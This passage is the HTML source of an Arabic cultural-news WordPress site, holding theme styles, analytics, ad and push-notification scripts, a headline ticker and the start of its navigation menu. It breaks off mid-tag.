<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/27051" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=27051' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2021%2F12%2F28%2F%25d9%2588%25d8%25b5%25d9%2588%25d9%2584-%25d8%25a7%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d9%2582%25d8%25b5%25d9%258a%25d8%25b1-%25d8%25aa%25d8%25a7%25d9%2584%25d8%25a7%25d9%2581%25d9%258a%25d8%25b2%25d9%258a%25d9%2588%25d9%2586-%25d9%2584%25d9%2584%25d9%2585%25d8%25ae%25d8%25b1%25d8%25ac%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-27051 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/26/safaraa-kaftan-maghribi-casablanca-11/">الدار البيضاء تحتفي بالقفطان المغربي في الدورة 11 لمهرجان سفراء القفطان</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/25/al-mansib-bayn-al-istihqaq-waltahayul/">اطلالات: المنصب بين الاستحقاق &#8230;والتحايل</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/23/oldest-cave-art-indonesia-67k-years/">إندونيسيا تعيد كتابة تاريخ الفن البشري عبر طبعات أيدي عمرها 67 ألف عام</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/23/topographie-al-nissyan-nasrine-saffar/">«طبوغرافيا النسيان»… نسرين صفار تستنطق ذاكرة الأرض في معرض بالدار البيضاء</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/22/layali-alquds-fi-almaghrib/">ليالي القدس في المغرب: تظاهرة ثقافية لترسيخ التضامن مع المدينة المقدسة</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a 